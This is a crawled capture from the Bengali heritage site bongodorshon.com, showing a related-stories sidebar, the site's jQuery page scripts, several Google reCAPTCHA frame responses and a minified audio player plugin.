										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/blood-donation-in-maharam',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qIF__KdqIYoQu7k1fO9Wug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039761600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AasYODAWEYML2RnsPjnXNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039761797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -282
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VoPTm-ltMYoQnPtK5mnFmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039761797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -289
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MXM6VukNaxujgdgBHll8kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039761814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);